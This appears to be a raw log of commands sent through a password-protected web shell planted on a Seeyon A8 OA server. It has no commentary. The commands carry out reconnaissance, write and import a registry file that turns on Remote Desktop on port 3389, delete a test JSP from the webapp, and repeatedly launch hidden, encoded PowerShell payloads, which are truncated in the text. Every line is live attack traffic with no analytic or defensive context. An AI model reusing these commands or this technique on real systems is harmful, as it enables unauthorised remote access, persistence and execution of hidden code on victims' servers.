 A B C D E F G H I J K L M
pwd=asasd3344&cmd=whoami
pwd=asasd3344&cmd=tasklist
pwd=asasd3344&cmd=cmd /c type 3389.reg
pwd=asasd3344&cmd=cmd /c tasklist
pwd=asasd3344&cmd=cmd /c regedit /s 3389.reg
pwd=asasd3344&cmd=cmd /c netstat -ano
pwd=asasd3344&cmd=cmd /c echo Windows Registry Editor Version 5.00>>3389.reg
pwd=asasd3344&cmd=cmd /c echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
pwd=asasd3344&cmd=cmd /c echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
pwd=asasd3344&cmd=cmd /c echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
pwd=asasd3344&cmd=cmd /c echo "PortNumber"=dword:00000d3d>>3389.reg
pwd=asasd3344&cmd=cmd /c echo "fDenyTSConnections"=dword:00000000>>3389.reg
pwd=asasd3344&cmd=cmd /c dir D:\OASYS\Seeyon\A8\ApacheJetspeed\webapps\seeyon\
pwd=asasd3344&cmd=cmd /c dir
pwd=asasd3344&cmd=cmd /c del D:\OASYS\Seeyon\A8\ApacheJetspeed\webapps\seeyon\test123456.jsp
pwd=asasd3344&cmd=cmd /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdw
pwd=asasd3344&cmd=cmd /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdw
pwd=asasd3344&cmd=cmd /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdw
pwd=asasd3344&cmd=%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB